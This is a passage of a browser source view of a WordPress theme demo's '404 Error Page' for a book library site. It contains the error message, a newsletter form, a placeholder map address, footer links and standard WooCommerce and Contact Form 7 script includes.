value="374"></td><td class="line-content">				<span class="html-tag">&lt;h2&gt;</span>404 Error Page<span class="html-tag">&lt;/h2&gt;</span></td></tr><tr><td class="line-number" value="375"></td><td class="line-content">									<span class="html-tag">&lt;ul <span class="html-attribute-name">id</span>="<span class="html-attribute-value">breadcrumbs</span>" <span class="html-attribute-name">class</span>="<span class="html-attribute-value">kode-breadcrumb breadcrumb</span>"&gt;</span><span class="html-tag">&lt;li <span class="html-attribute-name">class</span>="<span class="html-attribute-value">item-home</span>"&gt;</span><span class="html-tag">&lt;a <span class="html-attribute-name">class</span>="<span class="html-attribute-value">bread-link bread-home</span>" <span class="html-attribute-name">href</span>="<a class="html-attribute-value html-external-link" target="_blank" href="http://www.kodeforest.net/books/library" rel="noreferrer noopener">http://www.kodeforest.net/books/library</a>" <span class="html-attribute-name">title</span>="<span class="html-attribute-value">Homepage</span>"&gt;</span>Homepage<span class="html-tag">&lt;/a&gt;</span><span class="html-tag">&lt;/li&gt;</span><span class="html-tag">&lt;li&gt;</span>Error 404<span class="html-tag">&lt;/li&gt;</span><span class="html-tag">&lt;/ul&gt;</span>							<span class="html-tag">&lt;/div&gt;</span></td></tr><tr><td class="line-number" value="376"></td><td class="line-content">		<span class="html-tag">&lt;/div&gt;</span></td></tr><tr><td class="line-number" value="377"></td><td class="line-content">		<span class="html-comment">&lt;!-- is search --&gt;</span>	<span class="html-tag">&lt;div <span class="html-attribute-name">class</span>="<span class="html-attribute-value">content-wrapper</span>"&gt;</span></td></tr><tr><td class="line-number" value="378"></td><td class="line-content">	<span class="html-comment">&lt;!--// Main Content //--&gt;</span></td></tr><tr><td class="line-number" value="379"></td><td class="line-content"><span class="html-tag">&lt;div <span class="html-attribute-name">class</span>="<span class="html-attribute-value">kode-content</span>"&gt;</span></td></tr><tr><td class="line-number" value="380"></td><td class="line-content">	<span class="html-tag">&lt;div <span class="html-attribute-name">class</span>="<span class="html-attribute-value">container</span>"&gt;</span></td></tr><tr><td class="line-number" value="381"></td><td class="line-content">		<span class="html-tag">&lt;div <span class="html-attribute-name">class</span>="<span class="html-attribute-value">error-404</span>"&gt;</span></td></tr><tr><td class="line-number" value="382"></td><td class="line-content">			<span class="html-tag">&lt;h2&gt;</span>Whooos!!!<span class="html-tag">&lt;/h2&gt;</span></td></tr><tr><td class="line-number" value="383"></td><td class="line-content">			<span class="html-tag">&lt;div <span class="html-attribute-name">class</span>="<span class="html-attribute-value">page-404</span>"&gt;</span></td></tr><tr><td class="line-number" value="384"></td><td class="line-content">				<span class="html-tag">&lt;p&gt;</span>404<span class="html-tag">&lt;/p&gt;</span></td></tr><tr><td class="line-number" value="385"></td><td class="line-content">				<span class="html-tag">&lt;span&gt;</span>The page can not be found<span class="html-tag">&lt;/span&gt;</span></td></tr><tr><td class="line-number" value="386"></td><td class="line-content">			<span class="html-tag">&lt;/div&gt;</span></td></tr><tr><td class="line-number" value="387"></td><td class="line-content">			<span class="html-tag">&lt;p&gt;</span>We could not found the page you are looking for. Please try another page and verify the URL you have entered.<span class="html-tag">&lt;/p&gt;</span></td></tr><tr><td class="line-number" value="388"></td><td class="line-content">			<span class="html-tag">&lt;a <span class="html-attribute-name">href</span>="<a class="html-attribute-value html-external-link" target="_blank" href="http://www.kodeforest.net/books/library/" rel="noreferrer noopener">http://www.kodeforest.net/books/library/</a>" <span class="html-attribute-name">class</span>="<span class="html-attribute-value">go-back</span>"&gt;</span>Go back to home page<span class="html-tag">&lt;/a&gt;</span></td></tr><tr><td class="line-number" value="389"></td><td class="line-content">		<span class="html-tag">&lt;/div&gt;</span>   </td></tr><tr><td class="line-number" value="390"></td><td class="line-content">	<span class="html-tag">&lt;/div&gt;</span>   </td></tr><tr><td class="line-number" value="391"></td><td class="line-content"><span class="html-tag">&lt;/div&gt;</span>   	</td></tr><tr><td class="line-number" value="392"></td><td class="line-content"><span class="html-comment">&lt;!--// Main Content //--&gt;</span></td></tr><tr><td class="line-number" value="393"></td><td class="line-content">		<span class="html-tag">&lt;/div&gt;</span></td></tr><tr><td class="line-number" value="394"></td><td class="line-content">	<span class="html-tag">&lt;div <span class="html-attribute-name">class</span>="<span class="html-attribute-value">clear</span>" &gt;</span><span class="html-tag">&lt;/div&gt;</span></td></tr><tr><td class="line-number" value="395"></td><td class="line-content">				<span class="html-tag">&lt;section <span class="html-attribute-name">class</span>="<span class="html-attribute-value">kode-uptodate</span>"&gt;</span></td></tr><tr><td class="line-number" value="396"></td><td class="line-content">			<span class="html-tag">&lt;div <span class="html-attribute-name">class</span>="<span class="html-attribute-value">container</span>"&gt;</span></td></tr><tr><td class="line-number" value="397"></td><td class="line-content">				<span class="html-tag">&lt;div <span class="html-attribute-name">class</span>="<span class="html-attribute-value">row</span>"&gt;</span></td></tr><tr><td class="line-number" value="398"></td><td class="line-content">					<span class="html-tag">&lt;div <span class="html-attribute-name">class</span>="<span class="html-attribute-value">col-md-4</span>"&gt;</span>							</td></tr><tr><td class="line-number" value="399"></td><td class="line-content">						<span class="html-tag">&lt;h2&gt;</span>Newsletter<span class="html-tag">&lt;/h2&gt;</span>					<span class="html-tag">&lt;/div&gt;</span></td></tr><tr><td class="line-number" value="400"></td><td class="line-content">					<span class="html-tag">&lt;div <span class="html-attribute-name">class</span>="<span class="html-attribute-value">col-md-8</span>"&gt;</span></td></tr><tr><td class="line-number" value="401"></td><td class="line-content">						<span class="html-tag">&lt;div <span class="html-attribute-name">class</span>="<span class="html-attribute-value">row</span>"&gt;</span></td></tr><tr><td class="line-number" value="402"></td><td class="line-content">							<span class="html-tag">&lt;div <span class="html-attribute-name">class</span>="<span class="html-attribute-value">col-md-3</span>"&gt;</span></td></tr><tr><td class="line-number" value="403"></td><td class="line-content">								<span class="html-tag">&lt;div <span class="html-attribute-name">class</span>="<span class="html-attribute-value">social-icons</span>"&gt;</span></td></tr><tr><td class="line-number" value="404"></td><td class="line-content">												<span class="html-tag">&lt;ul <span class="html-attribute-name">class</span>="<span class="html-attribute-value">dark kode-team-network kode-team-network </span>"&gt;</span></td></tr><tr><td class="line-number" value="405"></td><td class="line-content">												<span class="html-tag">&lt;li&gt;</span><span class="html-tag">&lt;a <span class="html-attribute-name">href</span>="<a class="html-attribute-value html-external-link" target="_blank" href="http://www.kodeforest.net/books/library/wp-content/plugins/kode_services/assets/vc_extend.css?ver=5.1.1#" rel="noreferrer noopener">#</a>"&gt;</span><span class="html-tag">&lt;i <span class="html-attribute-name">class</span>="<span class="html-attribute-value">fa fa-facebook</span>"&gt;</span><span class="html-tag">&lt;/i&gt;</span><span class="html-tag">&lt;/a&gt;</span><span class="html-tag">&lt;/li&gt;</span>								<span class="html-tag">&lt;li&gt;</span><span class="html-tag">&lt;a <span class="html-attribute-name">href</span>="<a class="html-attribute-value html-external-link" target="_blank" href="http://www.kodeforest.net/books/library/wp-content/plugins/kode_services/assets/vc_extend.css?ver=5.1.1#" rel="noreferrer noopener">#</a>"&gt;</span><span class="html-tag">&lt;i <span class="html-attribute-name">class</span>="<span class="html-attribute-value">fa fa-google-plus</span>"&gt;</span><span class="html-tag">&lt;/i&gt;</span><span class="html-tag">&lt;/a&gt;</span><span class="html-tag">&lt;/li&gt;</span>				<span class="html-tag">&lt;li&gt;</span><span class="html-tag">&lt;a <span class="html-attribute-name">href</span>="<a class="html-attribute-value html-external-link" target="_blank" href="http://www.kodeforest.net/books/library/wp-content/plugins/kode_services/assets/vc_extend.css?ver=5.1.1#" rel="noreferrer noopener">#</a>"&gt;</span><span class="html-tag">&lt;i <span class="html-attribute-name">class</span>="<span class="html-attribute-value">fa fa-linkedin</span>"&gt;</span><span class="html-tag">&lt;/i&gt;</span><span class="html-tag">&lt;/a&gt;</span><span class="html-tag">&lt;/li&gt;</span>				<span class="html-tag">&lt;li&gt;</span><span class="html-tag">&lt;a <span class="html-attribute-name">href</span>="<a class="html-attribute-value html-external-link" target="_blank" href="http://www.kodeforest.net/books/library/wp-content/plugins/kode_services/assets/vc_extend.css?ver=5.1.1#" rel="noreferrer noopener">#</a>"&gt;</span><span class="html-tag">&lt;i <span class="html-attribute-name">class</span>="<span class="html-attribute-value">fa fa-pinterest</span>"&gt;</span><span class="html-tag">&lt;/i&gt;</span><span class="html-tag">&lt;/a&gt;</span><span class="html-tag">&lt;/li&gt;</span>																<span class="html-tag">&lt;li&gt;</span><span class="html-tag">&lt;a <span class="html-attribute-name">href</span>="<a class="html-attribute-value html-external-link" target="_blank" href="http://www.kodeforest.net/books/library/wp-content/plugins/kode_services/assets/vc_extend.css?ver=5.1.1#" rel="noreferrer noopener">#</a>"&gt;</span><span class="html-tag">&lt;i <span class="html-attribute-name">class</span>="<span class="html-attribute-value">fa fa-twitter</span>"&gt;</span><span class="html-tag">&lt;/i&gt;</span><span class="html-tag">&lt;/a&gt;</span><span class="html-tag">&lt;/li&gt;</span>											<span class="html-tag">&lt;/ul&gt;</span>	</td></tr><tr><td class="line-number" value="406"></td><td class="line-content">													</td></tr><tr><td class="line-number" value="407"></td><td class="line-content">								<span class="html-tag">&lt;/div&gt;</span></td></tr><tr><td class="line-number" value="408"></td><td class="line-content">							<span class="html-tag">&lt;/div&gt;</span></td></tr><tr><td class="line-number" value="409"></td><td class="line-content">							<span class="html-tag">&lt;div <span class="html-attribute-name">class</span>="<span class="html-attribute-value">col-md-9</span>"&gt;</span></td></tr><tr><td class="line-number" value="410"></td><td class="line-content">								<span class="html-tag">&lt;div <span class="html-attribute-name">class</span>="<span class="html-attribute-value">input-container</span>"&gt;</span></td></tr><tr><td class="line-number" value="411"></td><td class="line-content">									<span class="html-tag">&lt;form <span class="html-attribute-name">method</span>="<span class="html-attribute-value">post</span>" <span class="html-attribute-name">id</span>="<span class="html-attribute-value">kode-submit-form</span>" <span class="html-attribute-name">data-ajax</span>="<span class="html-attribute-value">http://www.kodeforest.net/books/library/wp-admin/admin-ajax.php</span>" <span class="html-attribute-name">data-security</span>="<span class="html-attribute-value">2f2dab794b</span>" <span class="html-attribute-name">data-action</span>="<span class="html-attribute-value">newsletter_mailchimp</span>"&gt;</span></td></tr><tr><td class="line-number" value="412"></td><td class="line-content">										<span class="html-tag">&lt;input <span class="html-attribute-name">type</span>="<span class="html-attribute-value">text</span>" <span class="html-attribute-name">id</span>="<span class="html-attribute-value">newsletter-email</span>" <span class="html-attribute-name">name</span>="<span class="html-attribute-value">email</span>" <span class="html-attribute-name">placeholder</span>="<span class="html-attribute-value">Enter your Email Here</span>" <span class="html-attribute-name">class</span>="<span class="html-attribute-value">placeholder2</span>"&gt;</span></td></tr><tr><td class="line-number" value="413"></td><td class="line-content">										<span class="html-tag">&lt;input <span class="html-attribute-name">type</span>="<span class="html-attribute-value">submit</span>" <span class="html-attribute-name">value</span>="<span class="html-attribute-value">submit</span>" <span class="html-attribute-name">class</span>="<span class="html-attribute-value">btn-newsletter</span>"&gt;</span></td></tr><tr><td class="line-number" value="414"></td><td class="line-content">										<span class="html-tag">&lt;p <span class="html-attribute-name">class</span>="<span class="html-attribute-value">status</span>"&gt;</span><span class="html-tag">&lt;/p&gt;</span></td></tr><tr><td class="line-number" value="415"></td><td class="line-content">									<span class="html-tag">&lt;/form&gt;</span></td></tr><tr><td class="line-number" value="416"></td><td class="line-content">								<span class="html-tag">&lt;/div&gt;</span></td></tr><tr><td class="line-number" value="417"></td><td class="line-content">							<span class="html-tag">&lt;/div&gt;</span></td></tr><tr><td class="line-number" value="418"></td><td class="line-content">						<span class="html-tag">&lt;/div&gt;</span></td></tr><tr><td class="line-number" value="419"></td><td class="line-content">					<span class="html-tag">&lt;/div&gt;</span></td></tr><tr><td class="line-number" value="420"></td><td class="line-content">				<span class="html-tag">&lt;/div&gt;</span></td></tr><tr><td class="line-number" value="421"></td><td class="line-content">			<span class="html-tag">&lt;/div&gt;</span></td></tr><tr><td class="line-number" value="422"></td><td class="line-content">		<span class="html-tag">&lt;/section&gt;</span></td></tr><tr><td class="line-number" value="423"></td><td class="line-content">				<span class="html-tag">&lt;div <span class="html-attribute-name">class</span>="<span class="html-attribute-value">lib-contact-section</span>"&gt;</span></td></tr><tr><td class="line-number" value="424"></td><td class="line-content">								<span class="html-tag">&lt;div <span class="html-attribute-name">class</span>="<span class="html-attribute-value">location-text</span>"&gt;</span></td></tr><tr><td class="line-number" value="425"></td><td class="line-content">					            	<span class="html-tag">&lt;i <span class="html-attribute-name">class</span>="<span class="html-attribute-value">fa fa-map-marker</span>"&gt;</span><span class="html-tag">&lt;/i&gt;</span></td></tr><tr><td class="line-number" value="426"></td><td class="line-content">            	<span class="html-tag">&lt;h2&gt;</span>New York City United State of America<span class="html-tag">&lt;/h2&gt;</span></td></tr><tr><td class="line-number" value="427"></td><td class="line-content">                <span class="html-tag">&lt;h4&gt;</span>BookLibrary Wordpress<span class="html-tag">&lt;/h4&gt;</span></td></tr><tr><td class="line-number" value="428"></td><td class="line-content">                <span class="html-tag">&lt;p&gt;</span>Cambridge University NewYork<span class="html-tag">&lt;/p&gt;</span></td></tr><tr><td class="line-number" value="429"></td><td class="line-content">                <span class="html-tag">&lt;span&gt;</span><span class="html-tag">&lt;i <span class="html-attribute-name">class</span>="<span class="html-attribute-value">fa fa-phone</span>"&gt;</span><span class="html-tag">&lt;/i&gt;</span>80.828247.89<span class="html-tag">&lt;/span&gt;</span>				<span class="html-tag">&lt;/div&gt;</span></td></tr><tr><td class="line-number" value="430"></td><td class="line-content">								<span class="html-tag">&lt;div <span class="html-attribute-name">class</span>="<span class="html-attribute-value">kode-footer-style-thumb kode-thumb</span>"&gt;</span></td></tr><tr><td class="line-number" value="431"></td><td class="line-content">					</td></tr><tr><td class="line-number" value="432"></td><td class="line-content">				<span class="html-tag">&lt;/div&gt;</span></td></tr><tr><td class="line-number" value="433"></td><td class="line-content">				<span class="html-tag">&lt;script <span class="html-attribute-name">type</span>='<span class="html-attribute-value">text/javascript</span>'&gt;</span></td></tr><tr><td class="line-number" value="434"></td><td class="line-content">		jQuery(document).ready(function($) {</td></tr><tr><td class="line-number" value="435"></td><td class="line-content">			window['gmap-1'] = {</td></tr><tr><td class="line-number" value="436"></td><td class="line-content">				address: 'abc raod, 41 street, New York',</td></tr><tr><td class="line-number" value="437"></td><td class="line-content">				zoom: 14,</td></tr><tr><td class="line-number" value="438"></td><td class="line-content">				scrollwheel: false,</td></tr><tr><td class="line-number" value="439"></td><td class="line-content">				scaleControl: false,</td></tr><tr><td class="line-number" value="440"></td><td class="line-content">				navigationControl: false,</td></tr><tr><td class="line-number" value="441"></td><td class="line-content">				maptype: 'roadmap',</td></tr><tr><td class="line-number" value="442"></td><td class="line-content">				markers: [{</td></tr><tr><td class="line-number" value="443"></td><td class="line-content">			id: 'gmap-1-0',</td></tr><tr><td class="line-number" value="444"></td><td class="line-content">			address: 'abc raod, 41 street, New York',</td></tr><tr><td class="line-number" value="445"></td><td class="line-content">			html: {</td></tr><tr><td class="line-number" value="446"></td><td class="line-content">				content: 'abc raod, 41 street, New York',</td></tr><tr><td class="line-number" value="447"></td><td class="line-content">				</td></tr><tr><td class="line-number" value="448"></td><td class="line-content">			}</td></tr><tr><td class="line-number" value="449"></td><td class="line-content">		},]</td></tr><tr><td class="line-number" value="450"></td><td class="line-content">			};</td></tr><tr><td class="line-number" value="451"></td><td class="line-content">			jQuery('#gmap-1').goMap({</td></tr><tr><td class="line-number" value="452"></td><td class="line-content">				address: 'abc raod, 41 street, New York',</td></tr><tr><td class="line-number" value="453"></td><td class="line-content">				zoom: 14,</td></tr><tr><td class="line-number" value="454"></td><td class="line-content">				scrollwheel: false,</td></tr><tr><td class="line-number" value="455"></td><td class="line-content">				scaleControl: false,</td></tr><tr><td class="line-number" value="456"></td><td class="line-content">				navigationControl: false,</td></tr><tr><td class="line-number" value="457"></td><td class="line-content">				maptype: 'roadmap',</td></tr><tr><td class="line-number" value="458"></td><td class="line-content">				markers: [{</td></tr><tr><td class="line-number" value="459"></td><td class="line-content">			id: 'gmap-1-0',</td></tr><tr><td class="line-number" value="460"></td><td class="line-content">			address: 'abc raod, 41 street, New York',</td></tr><tr><td class="line-number" value="461"></td><td class="line-content">			html: {</td></tr><tr><td class="line-number" value="462"></td><td class="line-content">				content: 'abc raod, 41 street, New York',</td></tr><tr><td class="line-number" value="463"></td><td class="line-content">				</td></tr><tr><td class="line-number" value="464"></td><td class="line-content">			}</td></tr><tr><td class="line-number" value="465"></td><td class="line-content">		},]</td></tr><tr><td class="line-number" value="466"></td><td class="line-content">			});</td></tr><tr><td class="line-number" value="467"></td><td class="line-content">		});</td></tr><tr><td class="line-number" value="468"></td><td class="line-content">		<span class="html-tag">&lt;/script&gt;</span><span class="html-tag">&lt;script <span class="html-attribute-name">type</span>="<span class="html-attribute-value">text/javascript</span>" <span class="html-attribute-name">src</span>="<a class="html-attribute-value html-resource-link" target="_blank" href="http://maps.google.com/maps/api/js?sensor=true" rel="noreferrer noopener">http://maps.google.com/maps/api/js?sensor=true</a>"&gt;</span><span class="html-tag">&lt;/script&gt;</span><span class="html-tag">&lt;div <span class="html-attribute-name">class</span>="<span class="html-attribute-value">thebookstore_shortcode-map</span>" <span class="html-attribute-name">id</span>="<span class="html-attribute-value">gmap-1</span>" <span class="html-attribute-name">style</span>="<span class="html-attribute-value">width:100%;height:300px;</span>"&gt;</span><span class="html-tag">&lt;/div&gt;</span>			<span class="html-tag">&lt;/div&gt;</span>	</td></tr><tr><td class="line-number" value="469"></td><td class="line-content">			<span class="html-tag">&lt;footer <span class="html-attribute-name">class</span>="<span class="html-attribute-value">footer-2</span>"&gt;</span></td></tr><tr><td class="line-number" value="470"></td><td class="line-content">					<span class="html-tag">&lt;div <span class="html-attribute-name">class</span>="<span class="html-attribute-value">container</span>"&gt;</span></td></tr><tr><td class="line-number" value="471"></td><td class="line-content">						<span class="html-tag">&lt;div <span class="html-attribute-name">class</span>="<span class="html-attribute-value">lib-copyrights</span>"&gt;</span></td></tr><tr><td class="line-number" value="472"></td><td class="line-content">							<span class="html-tag">&lt;p&gt;</span>Copyrights © 2015-16 KodeForest. All rights reserved<span class="html-tag">&lt;/p&gt;</span></td></tr><tr><td class="line-number" value="473"></td><td class="line-content">							<span class="html-tag">&lt;div <span class="html-attribute-name">class</span>="<span class="html-attribute-value">social-icon</span>"&gt;</span></td></tr><tr><td class="line-number" value="474"></td><td class="line-content">											<span class="html-tag">&lt;ul <span class="html-attribute-name">class</span>="<span class="html-attribute-value">dark kode-team-network kode-team-network </span>"&gt;</span></td></tr><tr><td class="line-number" value="475"></td><td class="line-content">												<span class="html-tag">&lt;li&gt;</span><span class="html-tag">&lt;a <span class="html-attribute-name">href</span>="<a class="html-attribute-value html-external-link" target="_blank" href="http://www.kodeforest.net/books/library/wp-content/plugins/kode_services/assets/vc_extend.css?ver=5.1.1#" rel="noreferrer noopener">#</a>"&gt;</span><span class="html-tag">&lt;i <span class="html-attribute-name">class</span>="<span class="html-attribute-value">fa fa-facebook</span>"&gt;</span><span class="html-tag">&lt;/i&gt;</span><span class="html-tag">&lt;/a&gt;</span><span class="html-tag">&lt;/li&gt;</span>								<span class="html-tag">&lt;li&gt;</span><span class="html-tag">&lt;a <span class="html-attribute-name">href</span>="<a class="html-attribute-value html-external-link" target="_blank" href="http://www.kodeforest.net/books/library/wp-content/plugins/kode_services/assets/vc_extend.css?ver=5.1.1#" rel="noreferrer noopener">#</a>"&gt;</span><span class="html-tag">&lt;i <span class="html-attribute-name">class</span>="<span class="html-attribute-value">fa fa-google-plus</span>"&gt;</span><span class="html-tag">&lt;/i&gt;</span><span class="html-tag">&lt;/a&gt;</span><span class="html-tag">&lt;/li&gt;</span>				<span class="html-tag">&lt;li&gt;</span><span class="html-tag">&lt;a <span class="html-attribute-name">href</span>="<a class="html-attribute-value html-external-link" target="_blank" href="http://www.kodeforest.net/books/library/wp-content/plugins/kode_services/assets/vc_extend.css?ver=5.1.1#" rel="noreferrer noopener">#</a>"&gt;</span><span class="html-tag">&lt;i <span class="html-attribute-name">class</span>="<span class="html-attribute-value">fa fa-linkedin</span>"&gt;</span><span class="html-tag">&lt;/i&gt;</span><span class="html-tag">&lt;/a&gt;</span><span class="html-tag">&lt;/li&gt;</span>				<span class="html-tag">&lt;li&gt;</span><span class="html-tag">&lt;a <span class="html-attribute-name">href</span>="<a class="html-attribute-value html-external-link" target="_blank" href="http://www.kodeforest.net/books/library/wp-content/plugins/kode_services/assets/vc_extend.css?ver=5.1.1#" rel="noreferrer noopener">#</a>"&gt;</span><span class="html-tag">&lt;i <span class="html-attribute-name">class</span>="<span class="html-attribute-value">fa fa-pinterest</span>"&gt;</span><span class="html-tag">&lt;/i&gt;</span><span class="html-tag">&lt;/a&gt;</span><span class="html-tag">&lt;/li&gt;</span>																<span class="html-tag">&lt;li&gt;</span><span class="html-tag">&lt;a <span class="html-attribute-name">href</span>="<a class="html-attribute-value html-external-link" target="_blank" href="http://www.kodeforest.net/books/library/wp-content/plugins/kode_services/assets/vc_extend.css?ver=5.1.1#" rel="noreferrer noopener">#</a>"&gt;</span><span class="html-tag">&lt;i <span class="html-attribute-name">class</span>="<span class="html-attribute-value">fa fa-twitter</span>"&gt;</span><span class="html-tag">&lt;/i&gt;</span><span class="html-tag">&lt;/a&gt;</span><span class="html-tag">&lt;/li&gt;</span>											<span class="html-tag">&lt;/ul&gt;</span>	</td></tr><tr><td class="line-number" value="476"></td><td class="line-content">										<span class="html-tag">&lt;/div&gt;</span></td></tr><tr><td class="line-number" value="477"></td><td class="line-content">						<span class="html-tag">&lt;/div&gt;</span></td></tr><tr><td class="line-number" value="478"></td><td class="line-content">						<span class="html-tag">&lt;div <span class="html-attribute-name">class</span>="<span class="html-attribute-value">back-to-top</span>" <span class="html-attribute-name">style</span>="<span class="html-attribute-value">opacity: 1;</span>"&gt;</span></td></tr><tr><td class="line-number" value="479"></td><td class="line-content">							<span class="html-tag">&lt;a <span class="html-attribute-name">href</span>="<a class="html-attribute-value html-external-link" target="_blank" href="http://www.kodeforest.net/books/library/wp-content/plugins/kode_services/assets/vc_extend.css?ver=5.1.1#" rel="noreferrer noopener">#</a>"&gt;</span><span class="html-tag">&lt;i <span class="html-attribute-name">class</span>="<span class="html-attribute-value">fa fa-angle-up</span>"&gt;</span><span class="html-tag">&lt;/i&gt;</span><span class="html-tag">&lt;/a&gt;</span></td></tr><tr><td class="line-number" value="480"></td><td class="line-content">						<span class="html-tag">&lt;/div&gt;</span></td></tr><tr><td class="line-number" value="481"></td><td class="line-content">					<span class="html-tag">&lt;/div&gt;</span></td></tr><tr><td class="line-number" value="482"></td><td class="line-content">				<span class="html-tag">&lt;/footer&gt;</span>			</td></tr><tr><td class="line-number" value="483"></td><td class="line-content">			</td></tr><tr><td class="line-number" value="484"></td><td class="line-content">	<span class="html-tag">&lt;/div&gt;</span> <span class="html-comment">&lt;!-- body-wrapper --&gt;</span></td></tr><tr><td class="line-number" value="485"></td><td class="line-content"><span class="html-tag">&lt;script <span class="html-attribute-name">type</span>='<span class="html-attribute-value">text/javascript</span>' <span class="html-attribute-name">src</span>='<a class="html-attribute-value html-resource-link" target="_blank" href="http://www.kodeforest.net/books/library/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20" rel="noreferrer noopener">http://www.kodeforest.net/books/library/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20</a>'&gt;</span><span class="html-tag">&lt;/script&gt;</span></td></tr><tr><td class="line-number" value="486"></td><td class="line-content"><span class="html-tag">&lt;script <span class="html-attribute-name">type</span>='<span class="html-attribute-value">text/javascript</span>'&gt;</span></td></tr><tr><td class="line-number" value="487"></td><td class="line-content">/* &lt;![CDATA[ */</td></tr><tr><td class="line-number" value="488"></td><td class="line-content">var _wpcf7 = {"loaderUrl":"http:\/\/www.kodeforest.net\/books\/library\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","recaptcha":{"messages":{"empty":"Please verify that you are not a robot."}},"sending":"Sending ..."};</td></tr><tr><td class="line-number" value="489"></td><td class="line-content">/* ]]&gt; */</td></tr><tr><td class="line-number" value="490"></td><td class="line-content"><span class="html-tag">&lt;/script&gt;</span></td></tr><tr><td class="line-number" value="491"></td><td class="line-content"><span class="html-tag">&lt;script <span class="html-attribute-name">type</span>='<span class="html-attribute-value">text/javascript</span>' <span class="html-attribute-name">src</span>='<a class="html-attribute-value html-resource-link" target="_blank" href="http://www.kodeforest.net/books/library/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.5.1" rel="noreferrer noopener">http://www.kodeforest.net/books/library/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.5.1</a>'&gt;</span><span class="html-tag">&lt;/script&gt;</span></td></tr><tr><td class="line-number" value="492"></td><td class="line-content"><span class="html-tag">&lt;script <span class="html-attribute-name">type</span>='<span class="html-attribute-value">text/javascript</span>'&gt;</span></td></tr><tr><td class="line-number" value="493"></td><td class="line-content">/* &lt;![CDATA[ */</td></tr><tr><td class="line-number" value="494"></td><td class="line-content">var wc_add_to_cart_params = {"ajax_url":"\/books\/library\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/books\/library\/wp-content\/plugins\/kode_services\/assets\/vc_extend.css?ver=5.1.1&amp;wc-ajax=%%endpoint%%","i18n_view_cart":"View Cart","cart_url":"http:\/\/www.kodeforest.net\/books\/library\/cart\/","is_cart":"","cart_redirect_after_add":"no"};</td></tr><tr><td class="line-number" value="495"></td><td class="line-content">/* ]]&gt; */</td></tr><tr><td class="line-number" value="496"></td><td class="line-content"><span class="html-tag">&lt;/script&gt;</span></td></tr><tr><td class="line-number" value="497"></td><td class="line-content"><span class="html-tag">&lt;script <span class="html-attribute-name">type</span>='<span class="html-attribute-value">text/javascript</span>' <span class="html-attribute-name">src</span>='<a class="html-attribute-value html-resource-link" target="_blank" href="http://www.kodeforest.net/books/library/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=2.6.8" rel="noreferrer noopener">//www.kodeforest.net/books/library/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=2.6.8</a>'&gt;</span><span class="html-tag">&lt;/script&gt;</span></td></tr><tr><td class="line-number" value="498"></td><td class="line-content"><span class="html-tag">&lt;script <span class="html-attribute-name">type</span>='<span class="html-attribute-value">text/javascript</span>' <span class="html-attribute-name">src</span>='<a class="html-attribute-value html-resource-link" target="_blank" href="http://www.kodeforest.net/books/library/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70" rel="noreferrer noopener">//www.kodeforest.net/books/library/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70</a>'&gt;</span><span class="html-tag">&lt;/script&gt;</span></td></tr><tr><td class="line-number" value="499"></td><td class="line-content"><span class="html-tag">&lt;script <span class="html-attribute-name">type</span>='<span class="html-attribute-value">text/javascript</span>'&gt;</span></td></tr><tr><td class="line-number" value="500"></td><td class="line-content">/* &lt;![CDATA[ */</td></tr><tr><td class="line-number" value="501"></td><td class="line-content">var woocommerce_params = {"ajax_url":"\/books\/library\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/books\/library\/wp-content\/plugins\/kode_services\/assets\/vc_extend.css?ver=5.1.1&amp;wc-ajax=%%endpoint%%"};</td></tr><tr><td class="line-number" value="502"></td><td class="line-content">/* ]]&gt; */</td></tr><tr><td class="line-number" value="503"></td><td class="line-content"><span class="html-tag">&lt;/script&gt;</span></td></tr><tr><td class="line-number" value="504"></td><td class="line-content"><span class="html-tag">&lt;script <span class="html-attribute-name">type</span>='<span class="html-attribute-value">text/javascript</span>' <span class="html-attribute-name">src</span>='<a class="html-attribute-value html-resource-link" target="_blank" href="http://www.kodeforest.net/books/library/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=2.6.8" rel="noreferrer noopener">//www.kodeforest.net/books/library/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=2.6.8</a>'&gt;</span><span class="html-tag">&lt;/script&gt;</span></td></tr><tr><td class="line-number" value="505"></td><td class="line-content"><span class="html-tag">&lt;script <span class="html-attribute-name">type</span>='<span class="html-attribute-value">text/javascript</span>' <span class="html-attribute-name">src</span>='<a class="html-attribute-value html-resource-link" target="_blank" href="http://www.kodeforest.net/books/library/wp-content/plugins/woocommerce/assets/js/jquery-cookie/jquery.cookie.min.js?ver=1.4.1" rel="noreferrer noopener">//www.kodeforest.net/books/library/wp-content/plugins/woocommerce/assets/js/jquery-cookie/jquery.cookie.min.js?ver=1.4.1</a>'&gt;</span><span class="html-tag">&lt;/script&gt;</span></td></tr><tr><td class="line-number" value="506"></td><td class="line-content"><span class="html-tag">&lt;script <span class="html-attribute-name">type</span>='<span class="html-attribute-value">text/javascript</span>'&gt;</span></td></tr><tr><td class="line-number" value="507"></td><td class="line-content">/* &lt;![CDATA[ */</td></tr><tr><td class="line-number" value="508"></td><td class="line-content">var wc_cart_fragments_params = {"ajax_url":"\/books\/library\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/books\/library\/wp-content\/plugins\/kode_services\/assets\/vc_extend.css?ver=5.1.1&amp;wc-ajax=%%endpoint%%","fragment_name":"wc_fragments"};</td></tr><tr><td class="line-number" value="509"></td><td class="line-content">/* ]]&gt; */</td></tr><tr><td class="line-number" value="510"></td><td class="line-content"><span class="html-tag">&lt;/script&gt;</span></td></tr><tr><td class="line-number" value="511"></td><td class="line-content"><span class="html-tag">&lt;script <span class="html-attribute-name">type</span>='<span class="html-attribute-value">text/javascript</span>' <span class="html-attribute-name">src</span>='<a class="html-attribute-value html-resource-link" target="_blank" href="http://www.kodeforest.net/books/library/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=2.6.8" rel="noreferrer 